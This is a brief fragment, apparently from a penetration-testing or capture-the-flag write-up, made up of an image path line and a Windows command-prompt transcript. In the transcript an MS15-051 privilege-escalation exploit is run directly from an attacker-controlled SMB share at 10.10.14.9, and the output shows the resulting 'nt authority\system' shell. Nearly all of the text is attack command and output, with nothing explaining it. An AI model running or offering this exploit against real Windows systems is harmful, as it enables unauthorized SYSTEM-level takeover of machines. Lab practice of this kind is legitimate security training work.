 C:\temp>\\10.10.14.9\share\ms15-051×64.exe whoami
\\10.10.14.9\share\ms15-051×64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1628 created.
==============================
nt authority\system
C:\temp>